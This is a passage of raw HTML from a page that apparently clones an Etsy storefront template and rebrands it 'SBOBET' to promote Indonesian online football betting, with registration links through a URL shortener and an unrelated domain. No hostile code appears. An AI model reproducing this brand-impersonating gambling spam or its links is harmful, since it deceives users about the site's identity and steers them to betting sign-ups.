                    wt-pr-xs-7
                                        
                    " placeholder="Search for SBOBET" value="" autocomplete="off" autocorrect="off"
                                        autocapitalize="off" role="combobox" aria-autocomplete="both"
                                        aria-controls="global-enhancements-search-suggestions" aria-expanded="false" />
                                    <button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-btn--small position-absolute-important wt-position-right wt-z-index-9 wt-animated  wt-animated--is-hidden
            
            search-close-btn-margin-right " data-search-close-btn>
                                        <span class="wt-screen-reader-only">Clear search</span>
                                        <span class="wt-icon wt-icon--smaller wt-nudge-t-1"><svg
                                                xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"
                                                aria-hidden="true" focusable="false">
                                                <path
                                                    d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z" />
                                            </svg></span>
                                    </button>
                                    <button type="submit" class="wt-input-btn-group__btn global-enhancements-search-input-btn-group__btn
                
                " value="Search" aria-label="Search" data-id="gnav-search-submit-button">

                                        <span class="wt-icon wt-nudge-b-2 wt-nudge-r-1"><svg
                                                xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"
                                                aria-hidden="true" focusable="false">
                                                <path fill-rule="evenodd" clip-rule="evenodd"
                                                    d="M10.5 19a8.46 8.46 0 0 0 5.262-1.824l4.865 4.864 1.414-1.414-4.865-4.865A8.5 8.5 0 1 0 10.5 19m0-2a6.5 6.5 0 1 0 0-13 6.5 6.5 0 0 0 0 13" />
                                            </svg></span>
                                    </button>
                                </div>
                                <div id="global-enhancements-search-suggestions" class="global-nav-menu__body
            search-suggestions-container
             wt-width-full wt-max-width-full
            " data-id="search-suggestions">
                                </div>
                            </div>

                            <input id="search-js-router-enabled" type="hidden" value="true" />
                            <input type="hidden" value="all" name="search_type" id="search-type" />
                        </form>
                    </div>
                </div>

                <a data-selector="skip-to-content-marketplace"
                    class="global-enhancements-skip-to-content wt-screen-reader-only wt-focusable" href="#content">
                    <div id="skip-to-content-wrapper"
                        class="wt-display-flex-xs wt-align-items-center wt-justify-content-center wt-body-max-width wt-width-full wt-height-full wt-position-absolute wt-position-top wt-position-left wt-position-right wt-bg-denim wt-z-index-10">
                        <label class="wt-btn wt-btn--transparent wt-btn--light">
                            Skip to Content
                        </label>
                    </div>
                </a>



                <div class="mobile-catnav-wrapper wt-overlay wt-overlay--peek wt-overlay--peek-left wt-p-xs-0"
                    data-wt-overlay id="mobile-catnav-overlay" aria-hidden="true" aria-modal="false" role="dialog">
                </div>

                <div class="wt-flex-shrink-xs-0" data-primary-nav-container>
                    <nav aria-label="Main">
                        <ul
                            class="wt-display-flex-xs wt-justify-content-space-between wt-list-unstyled wt-m-xs-0 wt-align-items-center">
                            <li>
                                <a class="login" href="https://t.ly/ngapak" rel="nofollow noreferrer">
                                    DAFTAR
                                </a>
                            </li>


                            <li data-favorites-nav-container data-ge-nav-menu="favorites"
                                data-ge-hover-event-name="gnav_hover_favorites_menu">
                                <span class="wt-tooltip wt-tooltip--disabled-touch" data-wt-tooltip>
                                    <a href="/guest/favorites?ref=hdr-fav"
                                        class="wt-tooltip__trigger wt-tooltip__trigger--icon-only wt-btn wt-btn--transparent wt-btn--icon reduced-margin-xs header-button"
                                        data-favorites-nav-link aria-labelledby="ge-tooltip-label-favorites">
                                        <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg"
                                                viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                                                <path fill-rule="evenodd" clip-rule="evenodd"
                                                    d="M20.877 12.52q.081-.115.147-.239A6 6 0 0 0 12 4.528a6 6 0 0 0-9.024 7.753q.066.123.147.24l.673.961a6 6 0 0 0 .789.915L12 21.422l7.415-7.025q.44-.418.789-.915zm-14.916.425L12 18.667l6.04-5.722q.293-.279.525-.61l.673-.961a.3.3 0 0 0 .044-.087 4 4 0 1 0-7.268-2.619v.003L12 8.667l-.013.004v-.002l-.006-.064a3.98 3.98 0 0 0-1.232-2.51 4 4 0 0 0-6.031 5.193q.014.045.044.086l.673.961a4 4 0 0 0 .526.61" />
                                            </svg></span>
                                    </a>

                                    <span id="ge-tooltip-label-favorites" role="tooltip"
                                        data-favorites-label-tooltip>Favorites</span>
                                </span>
                            </li>
                            <li data-gift-mode-nav-container>
                                <span class="wt-tooltip wt-tooltip--disabled-touch" data-wt-tooltip>
                                    <a href="/gift-mode?ref=gm_utility_nav"
                                        class=" wt-tooltip__trigger wt-tooltip__trigger--icon-only wt-btn wt-btn--transparent wt-btn--icon reduced-margin-xs header-button"
                                        data-gift-mode-nav-link aria-labelledby="ge-tooltip-label-gift-mode">
                                        <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg"
                                                viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                                                <path fill-rule="evenodd" clip-rule="evenodd"
                                                    d="M5.535 7A4 4 0 0 1 12 2.354 4 4 0 0 1 18.465 7H22v9h-1v6H3v-6H2V7zm9.466 0H13V5a2 2 0 1 1 2.001 2M11 5a2 2 0 1 0-2.001 2H11zm-.764 4c-.55.614-1.348 1-2.236 1v2a4.98 4.98 0 0 0 3-1v3H4V9zM13 11c.836.628 1.874 1 3 1v-2a3 3 0 0 1-2.236-1H20v5h-7zm-8 5v4h6v-4zm8 4v-4h6v4z" />
                                            </svg></span>
                                    </a>

                                    <span id="ge-tooltip-label-gift-mode" role="tooltip" data-registry-label-tooltip>

                                        Gifts

                                    </span>
                                </span>
                            </li>
                            <li data-ge-nav-menu="cart" data-ge-hover-event-name="gnav_hover_cart_menu">
                                <span class="wt-tooltip wt-tooltip--bottom-left wt-tooltip--disabled-touch"
                                    data-wt-tooltip data-header-cart-button>
                                    <a aria-label="Cart" href="https://kazmedikor.com/cart?ref=hdr-cart"
                                        class="wt-tooltip__trigger wt-tooltip__trigger--icon-only wt-btn wt-btn--transparent wt-btn--icon header-button">
                                        <span
                                            class="wt-z-index-1 wt-no-wrap wt-display-none ge-cart-badge wt-badge wt-badge--notificationPrimary wt-badge--small wt-badge--outset-top-right"
                                            data-selector="header-cart-count" aria-hidden="true">
                                            0
                                        </span>
                                        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg"
                                                viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                                                <path fill-rule="evenodd" clip-rule="evenodd"
                                                    d="m5.766 5-.618-3H1v2h2.518l2.17 10.535L6.18 17h14.307l2.4-12zM7.82 15l-1.6-8h14.227l-1.6 8z" />
                                                <path
                                                    d="M10.667 20.5a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0m8.333 0a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0" />
                                            </svg></span>
                                    </a>
                                    <span role="tooltip" aria-hidden="true">Cart</span>
                                </span>
                            </li>
                        </ul>
                    </nav>
                </div>
            </header>


        </div>

        <nav class="wt-hide-xs wt-show-lg category-nav-button-menu">
            <div data-ui="cat-nav" id="desktop-category-topnav"
                class="cat-nav responsive-disabled v2-toolkit-cat-nav wt-ml-xs-0 wt-mr-xs-0">
                <div class="wt-text-caption wt-position-relative wt-bg-white wt-z-index-5 v2-toolkit-cat-nav-tab-bar">
                    <div class="wt-body-max-width">
                        <ul class="wt-list-unstyled wt-body-max-width wt-display-flex-xs wt-justify-content-center"
                            data-menu-ui="menubar" data-ui="top-nav-category-list">

                            <li class="wt-mr-xs-3">
                                <a href="https://kazmedikor.com/?ref=bonus-new-member-100"
                                    class="wt-btn wt-btn--transparent wt-btn--small " data-menu-ui="menuitem"
                                    data-ui="top-nav-category-link" data-node-id="-10">
                                    <span class="wt-icon wt-icon--smaller-xs wt-nudge-b-1 wt-nudge-r-3"><svg
                                            xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true"
                                            focusable="false">
                                            <path fill-rule="evenodd" clip-rule="evenodd"
                                                d="M5.535 7A4 4 0 0 1 12 2.354 4 4 0 0 1 18.465 7H22v9h-1v6H3v-6H2V7zm9.466 0H13V5a2 2 0 1 1 2.001 2M11 5a2 2 0 1 0-2.001 2H11zm-.764 4c-.55.614-1.348 1-2.236 1v2a4.98 4.98 0 0 0 3-1v3H4V9zM13 11c.836.628 1.874 1 3 1v-2a3 3 0 0 1-2.236-1H20v5h-7zm-8 5v4h6v-4zm8 4v-4h6v4z" />
                                        </svg></span><span>
                                        SBOBET
                                    </span>
                                </a>
                            </li>
                            <li class="wt-mr-xs-3">
                                <a href="https://kazmedikor.com/"
                                    class="wt-btn wt-btn--transparent wt-btn--small " data-menu-ui="menuitem"
                                    data-ui="top-nav-category-link">
                                   JUDI BOLA ONLINE
                                </a>
                            </li>
                            <li class="wt-mr-xs-3">
                                <a href="https://kazmedikor.com/"
                                    class="wt-btn wt-btn--transparent wt-btn--small " data-menu-ui="menuitem"
                                    data-ui="top-nav-category-link" data-node-id="2">
                                    SBOBET88
                                </a>
                            </li>
                            <li class="wt-mr-xs-3">
                                <a href="https://kazmedikor.com/-hari-ini"
                                    class="wt-btn wt-btn--transparent wt-btn--small " data-menu-ui="menuitem"
                                    data-ui="top-nav-category-link" data-node-id="3">
                                    SITUS MIX PARLAY
                                </a>
                            </li>
                            <li class="wt-mr-xs-3">
                                <a href="https://kazmedikor.com/-gampang-menang"
                                    class="wt-btn wt-btn--transparent wt-btn--small " data-menu-ui="menuitem"
                                    data-ui="top-nav-category-link">
                                   TARUHAN SITUS BOLA ONLINE
                                </a>
                            </li>

                        </ul>
                    </div>
                </div>
            </div>
        </nav>
    </div>



    <div class="wt-overlay wt-z-index-4" aria-hidden="true" data-ui="overlay"></div>

    <noscript>
        <div class="wt-body-max-width wt-pt-xs-2 wt-pl-xs-2 wt-pr-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pt-md-3 wt-pb-xs-0">
            <div id="javascript-nag" class="wt-alert wt-alert--inline wt-alert--success-01 wt-mb-xs-2">
                <div> Manfaatkan sepenuhnya fitur situs kami dengan mengaktifkan JavaScript. </div>
            </div>
        </div>
    </noscript>
    <div class="sidebar-cart-carat"></div>
    <div data-below-header>

    </div>




    <script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">
        var webVitals = function (e) { "use strict"; var t, n, i, r, o, a = function () { return window.performance && performance.getEntriesByType && performance.getEntriesByType("navigation")[0] }, u = function (e) { if ("loading" === document.readyState) return "loading"; var t = a(); if (t) { if (e < t.domInteractive) return "loading"; if (0 === t.domContentLoadedEventStart || e < t.domContentLoadedEventStart) return "dom-interactive"; if (0 === t.domComplete || e < t.domComplete) return "dom-content-loaded" } return "complete" }, c = function (e) { var t = e.nodeName; return 1 === e.nodeType ? t.toLowerCase() : t.toUpperCase().replace(/^#/, "") }, s = function (e, t) { var n = ""; try { for (; e && 9 !== e.nodeType;) { var i = e, r = i.id ? "#" + i.id : c(i) + (i.classList && i.classList.value && i.classList.value.trim() && i.classList.value.trim().length ? "." + i.classList.value.trim().replace(/\s+/g, ".") : ""); if (n.length + r.length > (t || 100) - 1) return n || r; if (n = n ? r + ">" + n : r, i.id) break; e = i.parentNode } } catch (o) { } return n }, d = -1, f = function (e) { addEventListener("pageshow", function (t) { t.persisted && (d = t.timeStamp, e(t)) }, !0) }, l = function () { var e = a(); return e && e.activationStart || 0 }, p = function (e, t) { var n = a(), i = "navigate"; return d >= 0 ? i = "back-forward-cache" : n && (document.prerendering || l() > 0 ? i = "prerender" : document.wasDiscarded ? i = "restore" : n.type && (i = n.type.replace(/_/g, "-"))), { name: e, value: void 0 === t ? -1 : t, rating: "good", delta: 0, entries: [], id: "v3-".concat(Date.now(), "-").concat(Math.floor(8999999999999 * Math.random()) + 1e12), navigationType: i } }, v = function (e, t, n) { try { if (PerformanceObserver.supportedEntryTypes.includes(e)) { var i = new PerformanceObserver(function (e) { Promise.resolve().then(function () { t(e.getEntries()) }) }); return i.observe(Object.assign({ type: e, buffered: !0 }, n || {})), i } } catch (r) { } }, $ = function (e, t, n, i) { var r, o; return function (a) { var u, c; t.value >= 0 && (a || i) && ((o = t.value - (r || 0)) || void 0 === r) && (r = t.value, t.delta = o, t.rating = (u = t.value, u > (c = n)[1] ? "poor" : u > c[0] ? "needs-improvement" : "good"), e(t)) } }, m = function (e) { requestAnimationFrame(function () { return requestAnimationFrame(function () { return e() }) }) }, g = function (e) { var t = function (t) { "pagehide" !== t.type && "hidden" !== document.visibilityState || e(t) }; addEventListener("visibilitychange", t, !0), addEventListener("pagehide", t, !0) }, y = function (e) { var t = !1; return function (n) { t || (e(n), t = !0) } }, h = -1, T = function () { return "hidden" !== document.visibilityState || document.prerendering ? 1 / 0 : 0 }, b = function (e) { "hidden" === document.visibilityState && h > -1 && (h = "visibilitychange" === e.type ? e.timeStamp : 0, S()) }, _ = function () { addEventListener("visibilitychange", b, !0), addEventListener("prerenderingchange", b, !0) }, S = function () { removeEventListener("visibilitychange", b, !0), removeEventListener("prerenderingchange", b, !0) }, E = function (e) { document.prerendering ? addEventListener("prerenderingchange", function () { return e() }, !0) : e() }, w = { passive: !0, capture: !0 }, C = new Date, L = function (e, r) { t || (t = r, n = e, i = new Date, x(removeEventListener), I()) }, I = function () { if (n >= 0 && n < i - C) { var e = { entryType: "first-input", name: t.type, target: t.target, cancelable: t.cancelable, startTime: t.timeStamp, processingStart: t.timeStamp + n }; r.forEach(function (t) { t(e) }), r = [] } }, k = function (e) { if (e.cancelable) { var t, n, i, r, o, a = (e.timeStamp > 1e12 ? new Date : performance.now()) - e.timeStamp; "pointerdown" == e.type ? (t = a, n = e, i = function () { L(t, n), o() }, r = function () { o() }, o = function () { removeEventListener("pointerup", i, w), removeEventListener("pointercancel", r, w) }, addEventListener("pointerup", i, w), addEventListener("pointercancel", r, w)) : L(a, e) } }, x = function (e) { ["mousedown", "keydown", "touchstart", "pointerdown"].forEach(function (t) { return e(t, k, w) }) }, P = 0, B = 1 / 0, D = 0, N = function (e) { e.forEach(function (e) { e.interactionId && (B = Math.min(B, e.interactionId), P = (D = Math.max(D, e.interactionId)) ? (D - B) / 7 + 1 : 0) }) }, R = function () { return o ? P : performance.interactionCount || 0 }, A = function () { "interactionCount" in performance || o || (o = v("event", N, { type: "event", buffered: !0, durationThreshold: 0 })) }, F = [200, 500], H = 0, q = function () { return R() - H }, M = [], U = {}, V = function (e) { var t = M[M.length - 1], n = U[e.interactionId]; if (n || M.length < 10 || e.duration > t.latency) { if (n) n.entries.push(e), n.latency = Math.max(n.latency, e.duration); else { var i = { id: e.interactionId, latency: e.duration, entries: [e] }; U[i.id] = i, M.push(i) } M.sort(function (e, t) { return t.latency - e.latency }), M.splice(10).forEach(function (e) { delete U[e.id] }) } }, j = function (e, t) { t = t || {}, E(function () { A(); var n, i, r = p("INP"), o = function (e) { e.forEach(function (e) { e.interactionId && V(e), "first-input" !== e.entryType || M.some(function (t) { return t.entries.some(function (t) { return e.duration === t.duration && e.startTime === t.startTime }) }) || V(e) }); var t, n = M[t = Math.min(M.length - 1, Math.floor(q() / 50))]; n && n.latency !== r.value && (r.value = n.latency, r.entries = n.entries, i()) }, a = v("event", o, { durationThreshold: null !== (n = t.durationThreshold) && void 0 !== n ? n : 40 }); i = $(e, r, F, t.reportAllChanges), a && ("interactionId" in PerformanceEventTiming.prototype && a.observe({ type: "first-input", buffered: !0 }), g(function () { o(a.takeRecords()), r.value < 0 && q() > 0 && (r.value = 0, r.entries = []), i(!0) }), f(function () { M = [], H = R(), r = p("INP"), i = $(e, r, F, t.reportAllChanges) })) }) }, z = [2500, 4e3], G = {}; return e.onINP = function (e, t) { j(function (t) { (function (e) { if (e.entries.length) { var t = e.entries.sort(function (e, t) { return t.duration - e.duration || t.processingEnd - t.processingStart - (e.processingEnd - e.processingStart) })[0]; e.attribution = { eventTarget: s(t.target), eventType: t.name, eventTime: t.startTime, eventEntry: t, loadState: u(t.startTime) } } else e.attribution = {} })(t), e(t) }, t) }, e.onLCP = function (e, t) { var n, i; n = function (t) { (function (e) { if (e.entries.length) { var t = a(); if (t) { var n = t.activationStart || 0, i = e.entries[e.entries.length - 1], r = i.url && performance.getEntriesByType("resource").filter(function (e) { return e.name === i.url })[0], o = Math.max(0, t.responseStart - n), u = Math.max(o, r ? (r.requestStart || r.startTime) - n : 0), c = Math.max(u, r ? r.responseEnd - n : 0), d = Math.max(c, i ? i.startTime - n : 0), f = { element: s(i.element), timeToFirstByte: o, resourceLoadDelay: u - o, resourceLoadTime: c - u, elementRenderDelay: d - c, navigationEntry: t, lcpEntry: i }; return i.url && (f.url = i.url), r && (f.lcpResourceEntry = r), void (e.attribution = f) } } e.attribution = { timeToFirstByte: 0, resourceLoadDelay: 0, resourceLoadTime: 0, elementRenderDelay: e.value } })(t), e(t) }, i = (i = t) || {}, E(function () { var e, t = (h < 0 && (h = T(), _(), f(function () { setTimeout(function () { h = T(), _() }, 0) })), { get firstHiddenTime() { return h } }), r = p("LCP"), o = function (n) { var i = n[n.length - 1]; i && i.startTime < t.firstHiddenTime && (r.value = Math.max(i.startTime - l(), 0), r.entries = [i], e()) }, a = v("largest-contentful-paint", o); if (a) { e = $(n, r, z, i.reportAllChanges); var u = y(function () { G[r.id] || (o(a.takeRecords()), a.disconnect(), G[r.id] = !0, e(!0)) });["keydown", "click"].forEach(function (e) { addEventListener(e, function () { return setTimeout(u, 0) }, !0) }), g(u), f(function (t) { r = p("LCP"), e = $(n, r, z, i.reportAllChanges), m(function () { r.value = performance.now() - t.timeStamp, G[r.id] = !0, e(!0) }) }) } }) }, Object.defineProperty(e, "__esModule", { value: !0 }), e }({});
    </script>

    <script
        nonce="+gWSoSeB7oJ/5IB7H6o53UJw">window.SBOBET = window.SBOBET || {}; SBOBET.Context = SBOBET.Context || {}; (function () { function assign(firstSource, secondSource) { if (!secondSource) return; var out = Object(firstSource); for (var key in secondSource) { if (Object.prototype.hasOwnProperty.call(secondSource, key)) { out[key] = secondSource[key]; } } return out; } SBOBET.Context.feature = assign(SBOBET.Context.feature ? SBOBET.Context.feature : {}, { "profile_dropdown_to_help_center": false, "sitewide_si_mweb_gated_favoriting": false, "isAppShellEnabled": true, "core_fulfillment.product_level_readiness_states": false, "design_systems.buybox_performance_web_components": false, "seller_platform_web.buyer_inquiry": false, "seller_platform_web.seller_local_time": false, "seller_platform_web.item_detail_overlay": false, "buyer_promise.issue_resolution.fee_avoidance_v2": false, "content_moderation.convo_safety.structured_convos": false, "risk_experience.buyer_email_verification": false }); SBOBET.Context.data = assign(SBOBET.Context.data ? SBOBET.Context.data : {}, { "is_mobile": false, "should_auto_redirect": false, "locale_settings": { "language": { "code": "en-US", "id": 0, "name": "English (US)", "translation": "English (US)", "is_detected": false, "is_default": true }, "currency": { "currency_id": 360, "code": "IDR", "name": "Indonesian Rupiah", "number_precision": 0, "symbol": "Rp", "listing_enabled": true, "browsing_enabled": true, "buyer_location_restricted": false, "rate_updates_enabled": true, "is_synthetic": true, "is_detected": false, "is_default": false, "append_currency_symbol": false }, "region": { "code": "ID", "country_id": 121, "name": "Indonesia", "translation": "Indonesia", "is_detected": false, "is_default": false, "is_EU_region": false }, "subdir_code": "" }, "neu_api_specs_sample_rate": null, "FB_GRAPHQL_VERSION": "v2.10", "page_guid": "ffbde3696ef.69632e5014d83cdc8fa2.00", "primary_event_name": "view_listing", "request_uuid": "EunhLnzL4sAYJypZdeOPahA2o_53", "user_is_test_account": false, "user_id": null, "css_variant": "sasquatch", "runtime_analysis": false, "collage_shadow_dom_css_url": "https:\/\/www.etsy.com\/ac\/sasquatch\/css\/collage\/shadow.b60eba69b0e074.css", "fix_domready": true, "auto_yield": true, "vite_public_path": "https:\/\/www.etsy.com\/ac\/alphaVite\/js\/en-US\/", "guest_uaid": ["uj0nemGYfZm0u5UhoRQWjT5qMRzf", "uj0nemGYfZm0u5UhoRQWjT5qMRzf"], "is_app_shell": true, "csrf_nonce": "3:1757443933:Mvi3gD28lGl_sMVoWBqRUvO_fPN7:fb5b3b0b6c9d621df07685fcadfae794290315e934e51dac8c5cc31a46f635c0", "uaid_nonce": "3:1757443933:y6IRaUq1O7KIFfqDjKuVNvcfAysZ:e9f728fdc47b6a20961f8aef4d6743cf20348efc7ecb9616fd788cfe816da6a4", "clientlogger": { "is_enabled": true, "endpoint": "\/clientlog", "logs_per_page": 6, "id": "EunhLnzL4sAYJypZdeOPahA2o_53", "digest": "e45a20331c4c369cb55b4c17b23900bdd1979e0f", "enabled_features": ["info", "warn", "error", "basic", "uncaught"] }, "01125905a4e5ddf2_appshell_fallback": "recs-impression", "3c65557fa67e42dc_appshell_fallback": "bf47527aa0b4cf042", "c5420ec98ed7db34_appshell_fallback": "b58bc9bdcc28e8c2a", "imp_listener_sources": ["ads", "search", "recs", "nonlisting"], "impact_tracker_should_prompt_signin": false, "impact_tracker_should_direct_open": false, "shop_favorites_see_all_link": "See all", "shop_favorites_search_header": "Shops you follow", "is_mobile_shop_search": false, "show_simplified_mobile_header": false, "is_eligible_for_ship_to_setting_in_global_header": false, "remove_catnav_for_bots": false, "in_cart_count": 0, "page_type": "view_listing", "is_desktop_mini_favorites_operational_enabled": false, "clickable_nav": true, "has_dropdown": true, "add_vintage_node": false, "images_in_l2": false, "recs": [], "mweb_full_screen_search_dropdown": false, "relocate_cat_nav": false, "zero_pane_recent_searches": [], "is_eligible_to_fetch_category_suggestions": false, "category_suggestions_in_autosuggest_variant": null, "is_eligible_for_contentful_title_on_trending_searches": true, "is_eligible_for_always_show_shop_search": true, "is_eligible_for_search_bar_improvements": false, "is_eligible_for_refinement_pills_in_autosuggest": true, "mott_version": "761dfd2", "catnav_show_sales": false, "catnav_gift_guide": "off", "gifting_catnav_flyout_js": false, "should_show_registry_on_nav": false, "should_use_gifting_taxos_in_nav_flyout": false, "impact_message": { "footer_renewable_impact": { "impact_name": "footer_renewable_impact", "impact_themes": ["sustainability"], "impact_audiences": ["buyers"] }, "lp_impact_narrative_banner_carbon": { "impact_name": "lp_impact_narrative_banner_carbon", "impact_themes": ["carbon"], "impact_audiences": ["buyers"] } }, "airgap_url": "https:\/\/transcend-cdn.com\/cm\/ac71e058-41b7-4026-b482-3d9b8e31a6d0\/airgap.js", "airgap_bundle": "control_bundle", "dual_write_enabled": true, "google_tag_manager_async_enabled": false, "dynamic_privacy_settings_ui_enabled": false, "forced_data_regimes": "", "has_forced_data_regimes": false, "all_purposes": ["Advertising", "Functional"], "all_regimes": ["us-gpc", "consent-prompt"], "default_consent_expiry": 518400, "disable_advertising_regimes": [], "seller_is_viewing_own_listing": false, "listingId": 6969696969, "listing_price": 22.5, "shopId": 25947065, "shop_id": 25947065, "shop_name": "SBOBET", "custom_orders_listings2": true, "is_listing_preview": false, "checkout_decorator": "", "was_landing_from_external_referrer": false, "should_collapse_neighbors": false, "should_open_single_content_toggle": false, "is_logged_in": false, "referring_listing_id": 6969696969, "address_formats": { "0": { "postal_code_type": "postal", "postal_code_pattern": null, "postal_code_placeholder": "", "country_iso_code": "ZZ" }, "55": { "postal_code_type": "postal", "postal_code_pattern": "\\d{4}", "postal_code_placeholder": "", "country_iso_code": "AF" }, "306": { "postal_code_type": "postal", "postal_code_pattern": "22\\d{3}", "postal_code_placeholder": "", "country_iso_code": "AX" }, "57": { "postal_code_type": "Postal", "postal_code_pattern": "\\d{4}", "postal_code_placeholder": "", "country_iso_code": "AL" }, "95": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5}", "postal_code_placeholder": "", "country_iso_code": "DZ" }, "250": { "postal_code_type": "zip", "postal_code_pattern": "(96799)(?:[ \\-](\\d{4}))?", "postal_code_placeholder": "", "country_iso_code": "AS" }, "228": { "postal_code_type": "postal", "postal_code_pattern": "AD[1-7]0\\d", "postal_code_placeholder": "", "country_iso_code": "AD" }, "251": { "postal_code_type": "postal", "postal_code_pattern": "(?:AI-)?2640", "postal_code_placeholder": "", "country_iso_code": "AI" }, "59": { "postal_code_type": "postal", "postal_code_pattern": "((?:[A-HJ-NP-Z])?\\d{4})([A-Z]{3})?", "postal_code_placeholder": "", "country_iso_code": "AR" }, "60": { "postal_code_type": "postal", "postal_code_pattern": "(?:37)?\\d{4}", "postal_code_placeholder": "", "country_iso_code": "AM" }, "61": { "postal_code_type": "postal", "postal_code_pattern": "\\d{4}", "postal_code_placeholder": "3393", "country_iso_code": "AU" }, "62": { "postal_code_type": "postal", "postal_code_pattern": "\\d{4}", "postal_code_placeholder": "", "country_iso_code": "AT" }, "63": { "postal_code_type": "postal", "postal_code_pattern": "\\d{4}", "postal_code_placeholder": "", "country_iso_code": "AZ" }, "232": { "postal_code_type": "postal", "postal_code_pattern": "(?:^|\\b)(?:1[0-2]|[1-9])\\d{2}(?:$|\\b)", "postal_code_placeholder": "", "country_iso_code": "BH" }, "68": { "postal_code_type": "postal", "postal_code_pattern": "\\d{4}", "postal_code_placeholder": "", "country_iso_code": "BD" }, "237": { "postal_code_type": "Postal", "postal_code_pattern": "BB\\d{5}", "postal_code_placeholder": "", "country_iso_code": "BB" }, "71": { "postal_code_type": "postal", "postal_code_pattern": "\\d{6}", "postal_code_placeholder": "", "country_iso_code": "BY" }, "65": { "postal_code_type": "postal", "postal_code_pattern": "\\d{4}", "postal_code_placeholder": "", "country_iso_code": "BE" }, "225": { "postal_code_type": "postal", "postal_code_pattern": "[A-Z]{2} ?[A-Z0-9]{2}", "postal_code_placeholder": "", "country_iso_code": "BM" }, "76": { "postal_code_type": "Postal", "postal_code_pattern": "\\d{5}", "postal_code_placeholder": "", "country_iso_code": "BT" }, "70": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5}", "postal_code_placeholder": "", "country_iso_code": "BA" }, "74": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5}-?\\d{3}", "postal_code_placeholder": "", "country_iso_code": "BR" }, "255": { "postal_code_type": "postal", "postal_code_pattern": "BBND 1ZZ", "postal_code_placeholder": "", "country_iso_code": "IO" }, "231": { "postal_code_type": "postal", "postal_code_pattern": "VG\\d{4}", "postal_code_placeholder": "", "country_iso_code": "VG" }, "75": { "postal_code_type": "postal", "postal_code_pattern": "[A-Z]{2} ?\\d{4}", "postal_code_placeholder": "", "country_iso_code": "BN" }, "69": { "postal_code_type": "postal", "postal_code_pattern": "\\d{4}", "postal_code_placeholder": "", "country_iso_code": "BG" }, "135": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5,6}", "postal_code_placeholder": "", "country_iso_code": "KH" }, "79": { "postal_code_type": "postal", "postal_code_pattern": "[ABCEGHJKLMNPRSTVXY]\\d[ABCEGHJ-NPRSTV-Z] ?\\d[ABCEGHJ-NPRSTV-Z]\\d", "postal_code_placeholder": "A1A 1A1", "country_iso_code": "CA" }, "222": { "postal_code_type": "postal", "postal_code_pattern": "\\d{4}", "postal_code_placeholder": "", "country_iso_code": "CV" }, "247": { "postal_code_type": "postal", "postal_code_pattern": "KY\\d-\\d{4}", "postal_code_placeholder": "", "country_iso_code": "KY" }, "81": { "postal_code_type": "postal", "postal_code_pattern": "\\d{7}", "postal_code_placeholder": "", "country_iso_code": "CL" }, "82": { "postal_code_type": "postal", "postal_code_pattern": "\\d{6}", "postal_code_placeholder": "", "country_iso_code": "CN" }, "257": { "postal_code_type": "postal", "postal_code_pattern": "6798", "postal_code_placeholder": "", "country_iso_code": "CX" }, "258": { "postal_code_type": "postal", "postal_code_pattern": "6799", "postal_code_placeholder": "", "country_iso_code": "CC" }, "86": { "postal_code_type": "postal", "postal_code_pattern": "\\d{6}", "postal_code_placeholder": "", "country_iso_code": "CO" }, "87": { "postal_code_type": "postal", "postal_code_pattern": "\\d{4,5}|\\d{3}-\\d{4}", "postal_code_placeholder": "", "country_iso_code": "CR" }, "118": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5}", "postal_code_placeholder": "", "country_iso_code": "HR" }, "88": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5}", "postal_code_placeholder": "", "country_iso_code": "CU" }, "89": { "postal_code_type": "postal", "postal_code_pattern": "\\d{4}", "postal_code_placeholder": "", "country_iso_code": "CY" }, "90": { "postal_code_type": "postal", "postal_code_pattern": "\\d{3} ?\\d{2}", "postal_code_placeholder": "", "country_iso_code": "CZ" }, "93": { "postal_code_type": "postal", "postal_code_pattern": "\\d{4}", "postal_code_placeholder": "", "country_iso_code": "DK" }, "94": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5}", "postal_code_placeholder": "", "country_iso_code": "DO" }, "96": { "postal_code_type": "postal", "postal_code_pattern": "\\d{6}", "postal_code_placeholder": "", "country_iso_code": "EC" }, "97": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5}", "postal_code_placeholder": "", "country_iso_code": "EG" }, "187": { "postal_code_type": "postal", "postal_code_pattern": "CP [1-3][1-7][0-2]\\d", "postal_code_placeholder": "CP 1101", "country_iso_code": "SV" }, "100": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5}", "postal_code_placeholder": "", "country_iso_code": "EE" }, "101": { "postal_code_type": "postal", "postal_code_pattern": "\\d{4}", "postal_code_placeholder": "", "country_iso_code": "ET" }, "262": { "postal_code_type": "postal", "postal_code_pattern": "FIQQ 1ZZ", "postal_code_placeholder": "", "country_iso_code": "FK" }, "241": { "postal_code_type": "postal", "postal_code_pattern": "\\d{3}", "postal_code_placeholder": "", "country_iso_code": "FO" }, "102": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5}", "postal_code_placeholder": "", "country_iso_code": "FI" }, "103": { "postal_code_type": "postal", "postal_code_pattern": "\\d{2} ?\\d{3}", "postal_code_placeholder": "75000", "country_iso_code": "FR" }, "115": { "postal_code_type": "postal", "postal_code_pattern": "9[78]3\\d{2}", "postal_code_placeholder": "", "country_iso_code": "GF" }, "263": { "postal_code_type": 